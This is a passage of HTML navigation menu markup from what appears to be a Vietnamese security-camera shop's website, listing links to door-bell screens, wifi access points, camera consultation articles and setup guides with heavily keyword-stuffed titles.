DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên 